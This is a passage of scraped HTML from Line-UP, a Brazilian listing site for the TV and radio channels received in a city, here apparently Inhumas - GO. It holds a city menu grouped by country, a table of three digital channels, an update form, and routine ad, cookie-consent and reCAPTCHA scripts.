Cavaleiros</a></li> <li><a href="dial.php?idC=6480"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6480">- Mafra</a></li> <li><a href="dial.php?idC=7473"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7473">- Manteigas</a></li> <li><a href="dial.php?idC=6481"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6481">- Matosinhos</a></li> <li><a href="dial.php?idC=7474"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7474">- Mértola</a></li> <li><a href="dial.php?idC=7475"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7475">- Miranda do Douro</a></li> <li><a href="dial.php?idC=6462"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6462">- Moita</a></li> <li><a href="dial.php?idC=7459"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7459">- Monchique</a></li> <li><a href="dial.php?idC=6456"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6456">- Montijo</a></li> <li><a href="dial.php?idC=6457"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6457">- Odivelas</a></li> <li><a href="dial.php?idC=6461"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6461">- Oeiras</a></li> <li><a href="dial.php?idC=6407"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6407">- Paços de Ferreira</a></li> <li><a href="dial.php?idC=6466"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6466">- Palmela</a></li> <li><a href="dial.php?idC=7476"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7476">- Paredes de Coura</a></li> <li><a href="dial.php?idC=7477"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7477">- Penafiel</a></li> <li><a href="dial.php?idC=7478"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7478">- Pinhel</a></li> <li><a href="dial.php?idC=7025"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7025">- Ponta Delgada</a></li> <li><a href="dial.php?idC=7479"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7479">- Ponte de Sor</a></li> <li><a href="dial.php?idC=7480"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7480">- Portalegre</a></li> <li><a href="dial.php?idC=5073"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5073">- Portimão</a></li> <li><a href="dial.php?idC=5196"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5196">- Porto</a></li> <li><a href="dial.php?idC=7460"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7460">- Redondo</a></li> <li><a href="dial.php?idC=7489"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7489">- Rio Maior</a></li> <li><a href="dial.php?idC=6483"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6483">- Santarém</a></li> <li><a href="dial.php?idC=7488"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7488">- São João da Madeira</a></li> <li><a href="dial.php?idC=6455"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6455">- Seixal</a></li> <li><a href="dial.php?idC=6471"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6471">- Sesimbra</a></li> <li><a href="dial.php?idC=6458"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6458">- Setúbal</a></li> <li><a href="dial.php?idC=7077"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7077">- Silves</a></li> <li><a href="dial.php?idC=6454"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6454">- Sintra</a></li> <li><a href="dial.php?idC=6468"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6468">- Sobral de Monte Agraço</a></li> <li><a href="dial.php?idC=7490"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7490">- Tondela</a></li> <li><a href="dial.php?idC=6475"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6475">- Torres Vedras</a></li> <li><a href="dial.php?idC=7481"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7481">- Trofa</a></li> <li><a href="dial.php?idC=7482"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7482">- Vale de Cambra</a></li> <li><a href="dial.php?idC=7483"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7483">- Valença</a></li> <li><a href="dial.php?idC=7484"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7484">- Valongo</a></li> <li><a href="dial.php?idC=7456"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7456">- Viana do Castelo</a></li> <li><a href="dial.php?idC=7485"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7485">- Vidigueira</a></li> <li><a href="dial.php?idC=6453"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6453">- Vila Franca de Xira</a></li> <li><a href="dial.php?idC=7486"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7486">- Vila Pouca de Aguiar</a></li> <li><a href="dial.php?idC=7457"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7457">- Vila Real</a></li> <li><a href="dial.php?idC=7458"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7458">- Viseu</a></li> <li><a href="dial.php?idC=7487"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7487">- Vouzela</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Republica Checa</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5671"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5671">- Praga</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">República Dominicana</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=7450"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7450">- Punta Cana</a></li> <li><a href="dial.php?idC=7100"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7100">- Santiago de los Caballeros</a></li> <li><a href="dial.php?idC=5308"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5308">- Santo Domingo</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Reunião, França</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=7535"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7535">- Saint-Dénis</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Russia</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5412"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5412">- Moscou</a></li> <li><a href="dial.php?idC=5566"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5566">- São Petesburgo</a></li> <li><a href="dial.php?idC=5672"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5672">- Sochi</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">San Marino</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=6650"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6650">- San Marino</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">São Bartolomeu, França</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=7527"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7527">- Gustavia</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">São Martinho, França</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=7528"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7528">- Marigot</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">São Pedro e Miquelão</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=7531"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7531">- Miquelon</a></li> <li><a href="dial.php?idC=7530"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7530">- Saint-Pierre</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">São Tomé e Príncipe</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=7549"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7549">- Santo António</a></li> <li><a href="dial.php?idC=6887"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6887">- São Tomé</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Suiça</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=6491"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6491">- Zurique</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Suriname</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=6280"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6280">- Paramaribo</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Timor-Leste</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=7507"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7507">- Aileu</a></li> <li><a href="dial.php?idC=7508"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7508">- Ainaro</a></li> <li><a href="dial.php?idC=7509"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7509">- Baucau</a></li> <li><a href="dial.php?idC=6884"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6884">- Díli</a></li> <li><a href="dial.php?idC=7512"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7512">- Gleno</a></li> <li><a href="dial.php?idC=7514"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7514">- Liquiçá</a></li> <li><a href="dial.php?idC=7513"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7513">- Lospalos</a></li> <li><a href="dial.php?idC=7510"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7510">- Maliana</a></li> <li><a href="dial.php?idC=7515"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7515">- Manatuto</a></li> <li><a href="dial.php?idC=7516"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7516">- Pante Macassar</a></li> <li><a href="dial.php?idC=7517"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7517">- Same</a></li> <li><a href="dial.php?idC=7511"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7511">- Suai</a></li> <li><a href="dial.php?idC=7518"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7518">- Viqueque</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Turquia</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5567"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5567">- Istambul</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Uruguai</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5659"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5659">- Acegua</a></li> <li><a href="dial.php?idC=5076"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5076">- Artigas</a></li> <li><a href="cidade.php?idC=5626">- Baltasar Brum</a></li> <li><a href="dial.php?idC=5625"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5625">- Bella Unión</a></li> <li><a href="cidade.php?idC=5627">- Cardona</a></li> <li><a href="dial.php?idC=6941"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6941">- Cerro Chato</a></li> <li><a href="dial.php?idC=5083"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5083">- Chuy</a></li> <li><a href="dial.php?idC=5618"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5618">- Colonia del Sacramento</a></li> <li><a href="dial.php?idC=5650"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5650">- Dolores</a></li> <li><a href="dial.php?idC=5612"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5612">- Durazno</a></li> <li><a href="cidade.php?idC=5623">- Fraile Muerto</a></li> <li><a href="dial.php?idC=5651"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5651">- Fray Bentos</a></li> <li><a href="cidade.php?idC=5615">- Guichón</a></li> <li><a href="cidade.php?idC=5613">- Isidoro Noblía</a></li> <li><a href="dial.php?idC=7099"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7099">- La Paloma</a></li> <li><a href="dial.php?idC=7043"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7043">- Las Piedras</a></li> <li><a href="dial.php?idC=6569"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6569">- Las Piedras</a></li> <li><a href="cidade.php?idC=5620">- Lascano</a></li> <li><a href="dial.php?idC=6570"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6570">- Maldonado</a></li> <li><a href="dial.php?idC=5621"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5621">- Melo</a></li> <li><a href="cidade.php?idC=5616">- Mercedes</a></li> <li><a href="dial.php?idC=5652"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5652">- Minas</a></li> <li><a href="dial.php?idC=7039"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7039">- Minas de Corrales</a></li> <li><a href="dial.php?idC=5090"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5090">- Montevidéu</a></li> <li><a href="dial.php?idC=6617"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6617">- Pando</a></li> <li><a href="dial.php?idC=5609"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5609">- Paso de los Toros</a></li> <li><a href="cidade.php?idC=5619">- Paysandú</a></li> <li><a href="dial.php?idC=5535"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5535">- Punta del Este</a></li> <li><a href="dial.php?idC=5074"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5074">- Río Branco</a></li> <li><a href="dial.php?idC=5075"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5075">- Rivera</a></li> <li><a href="dial.php?idC=5653"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5653">- Rocha</a></li> <li><a href="cidade.php?idC=7556">- Rosario</a></li> <li><a href="dial.php?idC=5624"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5624">- Salto</a></li> <li><a href="dial.php?idC=6616"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6616">- San Carlos</a></li> <li><a href="cidade.php?idC=5617">- San Gregorio</a></li> <li><a href="dial.php?idC=6857"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6857">- San José de Mayo</a></li> <li><a href="cidade.php?idC=5628">- Sarandí del Yí</a></li> <li><a href="dial.php?idC=5629"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5629">- Tacuarembó</a></li> <li><a href="dial.php?idC=5648"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5648">- Tranqueras</a></li> <li><a href="dial.php?idC=5622"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5622">- Treinta y Tres</a></li> <li><a href="cidade.php?idC=5610">- Trinidad</a></li> <li><a href="dial.php?idC=5611"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5611">- Vichadero</a></li> <li><a href="dial.php?idC=5614"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5614">- Young</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Venezuela</a>
 		      		<ul class="sub-menu2">     <li><a href="cidade.php?idC=5655">- Acarigua</a></li> <li><a href="cidade.php?idC=5712">- Altagracia de Orituco</a></li> <li><a href="cidade.php?idC=5656">- Araure</a></li> <li><a href="cidade.php?idC=5724">- Barcelona</a></li> <li><a href="dial.php?idC=5683"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5683">- Barinas</a></li> <li><a href="cidade.php?idC=5654">- Barquisimeto</a></li> <li><a href="dial.php?idC=5106"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5106">- Caracas</a></li> <li><a href="cidade.php?idC=5716">- Ciudad Bolívar</a></li> <li><a href="cidade.php?idC=5719">- Ciudad Guayana</a></li> <li><a href="cidade.php?idC=5713">- Coro</a></li> <li><a href="dial.php?idC=5234"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5234">- Cumaná</a></li> <li><a href="cidade.php?idC=5681">- Guanare</a></li> <li><a href="cidade.php?idC=5676">- Guarenas</a></li> <li><a href="cidade.php?idC=5677">- Guatire</a></li> <li><a href="dial.php?idC=5684"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5684">- Iribarren</a></li> <li><a href="cidade.php?idC=5720">- Isla de Margarita</a></li> <li><a href="dial.php?idC=5715"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5715">- La Guaira</a></li> <li><a href="dial.php?idC=5709"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5709">- Maracaibo</a></li> <li><a href="cidade.php?idC=5657">- Maracay</a></li> <li><a href="cidade.php?idC=5726">- Maturín</a></li> <li><a href="dial.php?idC=5714"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5714">- Mérida</a></li> <li><a href="dial.php?idC=5685"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5685">- Palavecino</a></li> <li><a href="cidade.php?idC=5717">- Puerto Ayacucho</a></li> <li><a href="cidade.php?idC=5725">- Puerto Cabello</a></li> <li><a href="cidade.php?idC=5678">- Puerto La Cruz</a></li> <li><a href="dial.php?idC=7555"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7555">- Puerto Ordaz</a></li> <li><a href="dial.php?idC=5674"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5674">- San Cristóbal</a></li> <li><a href="cidade.php?idC=5682">- San Felipe</a></li> <li><a href="cidade.php?idC=5675">- San Fernando de Apure</a></li> <li><a href="cidade.php?idC=5723">- San Juan de los Morros</a></li> <li><a href="cidade.php?idC=5105">- Santa Elena de Uairén</a></li> <li><a href="cidade.php?idC=5718">- Tovar</a></li> <li><a href="cidade.php?idC=5658">- Valencia</a></li> <li><a href="cidade.php?idC=5721">- Valera</a></li> <li><a href="dial.php?idC=5722"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5722">- Valle de la Páscua</a></li> <li><a href="dial.php?idC=7038"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7038">- Zulia</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Wallis e Futuna</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=7524"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7524">- Mata'Utu</a></li>  			      </ul>       </li>			      </ul>     
	</li>

	
	</ul>
</div>

</p>
</div><p><small><small>Anúncio:</small></small></p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3532049566000284"
     crossorigin="anonymous"></script>
<!-- 20170814-ltv-side2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3532049566000284"
     data-ad-slot="9206512979"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td><td valign="top" align="center"> <div class="text"><table><tr width=100%><td valign="top" align="center" width ="50%"><div class="text"><div style="padding-left: 1em"><table><thead><div class="titulo">TV Digital</div></thead><tr>	<th><big>VC</big><br><small>Num</small></th>	<th>Canal</th>	<th>Recursos</th>	<th>Obs</th></tr><tr bgcolor="#00CED1"><td><div class="text"><center><b><big><big>4.1</big></big></b><br><b>18</b></center></td><td align=center width=156><div class="text"><a href="http://lineup.tv.br/gdc.php?idCanal=913">Record Goiás</a><br><small><a href=http://lineup.tv.br/gdc.php?idCanal=129>Record</a></small><br><a href=http://lineup.tv.br/gdc.php?idCanal=913><img src=https://www.lineup.tv.br/canais/1700408229.gif width=52 height=39></a><a href=http://lineup.tv.br/gdc.php?idCanal=129><img src=https://www.lineup.tv.br/canais/1699311822.gif width=52 height=39></a></td><td><div class="text"><center><img src=https://www.lineup.tv.br/images/cc.gif><img src=https://www.lineup.tv.br/images/hd.gif><img src=https://www.lineup.tv.br/images/stereo.gif><img src=https://www.lineup.tv.br/images/sap.gif><img src=https://www.lineup.tv.br/images/16x9.gif><img src=https://www.lineup.tv.br/images/1seg.gif></center></div></td><td><div class="text"><center><font color=red><br></font>MB<br>16/05/2017<br></center></td></tr><tr bgcolor="#00CED1"><td><div class="text"><center><b><big><big>25.1</big></big></b><br><b>25</b></center></td><td align=center width=156><div class="text"><a href="http://lineup.tv.br/gdc.php?idCanal=211">Canção Nova</a><br><a href=http://lineup.tv.br/gdc.php?idCanal=211><img src=https://www.lineup.tv.br/canais/1567884469.gif width=52 height=39></a></td><td><div class="text"><center><img src=https://www.lineup.tv.br/images/cc.gif><img src=https://www.lineup.tv.br/images/hd.gif><img src=https://www.lineup.tv.br/images/stereo.gif><img src=https://www.lineup.tv.br/images/sap.gif><img src=https://www.lineup.tv.br/images/16x9.gif><img src=https://www.lineup.tv.br/images/epg.gif><img src=https://www.lineup.tv.br/images/1seg.gif></center></div></td><td><div class="text"><center><font color=red><br></font>R Hiane<br>23/01/2015<br></center></td></tr><tr bgcolor="#00CED1"><td><div class="text"><center><b><big><big>41.1</big></big></b><br><b>34</b></center></td><td align=center width=156><div class="text"><a href="http://lineup.tv.br/gdc.php?idCanal=785">TV Anhanguera Goiânia</a><br><small><a href=http://lineup.tv.br/gdc.php?idCanal=4>TV Globo</a></small><br><a href=http://lineup.tv.br/gdc.php?idCanal=785><img src=https://www.lineup.tv.br/canais/1609906729.gif width=52 height=39></a><a href=http://lineup.tv.br/gdc.php?idCanal=4><img src=https://www.lineup.tv.br/canais/1743689576.gif width=52 height=39></a></td><td><div class="text"><center><img src=https://www.lineup.tv.br/images/cc.gif><img src=https://www.lineup.tv.br/images/hd.gif><img src=https://www.lineup.tv.br/images/stereo.gif><img src=https://www.lineup.tv.br/images/sap.gif><img src=https://www.lineup.tv.br/images/16x9.gif><img src=https://www.lineup.tv.br/images/1seg.gif></center></div></td><td><div class="text"><center><font color=red><br></font>N Netto<br>19/05/2014<br></center></td></tr></table></div></div></td><td valign="top" align="center" width ="50%"><div style="padding-left: 1em"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3532049566000284"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-3532049566000284"
     data-ad-slot="3571042916"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></td></tr></table><table><tr><td align="left">
<p>&nbsp</p>
<p>
<a href="index.php"><img src="https://lineup.tv.br/images/52x39.gif" border="0" alt="Home" align=left></a><div class="titulo">
<b>Atualize-nos</b></div><hr>
</p>

<div=sobre>
<p>Encontrou aqui no Line-UP <i>"Inhumas - GO"</i> alguma informação incorreta, que quer adicionar ou alterar? Nos envie uma mensagem abaixo que verificaremos e atualizaremos.</small></p>


<form method="POST" action="enviado.php">
<label for="nome">Nome:</small></label>
<input type="text" id="nome" name="nome" maxlength="255" required  style="width:180px; font-size:10pt;"/>
<label for="email">E-Mail:</label>
<input type="email" id="email" name="email" maxlength="255" required  style="width:180px; font-size:10pt;"/><font color=red>*</font><br><font color=gray>Confira seu endereço de email, pois eventuais duvidas serão sanadas por este endereço. No caso de Nome e/ou e-mail errado, incompleto ou falso não será feita a atualização. Ao contribuir com o Line-UP você concorda com a divulgação do seu nome a carater de agradecimento.</font><br>
<input name="lineup" id="lineup" type="hidden" value="Line-UP - Inhumas - GO"/>
<br><br>
<label for="atualizacao">Sua Atualização:<br></label>
<textarea name="atualizacao" id="atualizacao" required rows="10" cols="80" /></textarea>
<font color=red>*</font><br><font color=gray>Descreva a atualização da forma mais clara e completa possível, não esquecendo do nome do canal, numero, recursos, etc.<br>Neste campo não são respondidas perguntas. Previsões são publicadas na Agenda, em nossa página incial.</font><br>
<br><br>
<label for="fonte">Fonte:<br><font color=gray>Fontes são referências de onde você encontrou a informação enviada. Podem ser links dos sites ou descrição de como sintonizou, por exemplo. Nunca escreva neste campo o seu nome ou apenas o nome do site.<br>Caso deseje adicionar uma foto, envie no site <a href="https://pt-br.imgbb.com/" target=_blank>IMGBB</a>, copie o link criado e cole no campo Fonte.</font><br></label>
<input type="text" id="fonte" name="fonte" maxlength="255" required style="width:360px; font-size:10pt;"/>
<br><br><input type="submit" value="Enviar" style="width:180px; font-size:10pt;"/>

</form>
</div>
</td></tr></table>

</td>
    </tr>
  </table>

<b>Parcerias de conteúdo:</b><br>
<a href="http://www.tudoradio.com" target=_blank><img src="https://lineup.tv.br/images/tudoradio.gif"></a></p>


<p><div class="text">
 Line-UP - Todos os direitos reservados.<br>
Pode-se captar mais ou menos canais/radios, devido a condições geográficas, climáticas, interferências de sinal, entre outros.<br>
<b>Contribua com o site:</b> O Line-UP é um site colaborativo. Adicione, Atualize, Corrija os canais de TV e Rádio sintonizados na sua cidade: <a href="atualizenos.php">Clique Aqui.</a><br>
Todas datas e horários do site são baseadas no horário de Brasília.
O Line-UP é contra a pirataria em todas suas formas. Denuncie.<br>
Este site usa Cookies para melhorar sua experienca no mesmo. Ao acessar o site, você concorda com estas condições.
</div></p>

<p><center>
Anúncio:<br>


</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3532049566000284"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-3532049566000284"
     data-ad-slot="3571042916"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

                                
<!-- Bloqueio de Copy/Paste -->
<script type="text/javascript">
    window.addEventListener('keydown', function event() {
        if (event.keyCode === 67) {
            event.preventDefault();
            return false;
            alert('Por favor compartilhe nosso link.');
        }

    }
        
        );
</script>



<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#216942",
      "text": "#b2d192"
    },
    "button": {
      "background": "#afed71"
    }
  },
  "content": {
    "message": "Este site usa cookies para garantir que você obtenha a melhor experiência em nosso site.",
    "dismiss": "Compreendo!",
    "href": "https://lineup.tv.br/pagina.php?idPag=18"
  }
})});
</script>

</div>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YeiGJ6Bp58_6hJWf5XFyhQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768647776255');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://iab.nobeta.com.br/lineup
body_size: 17085
content:
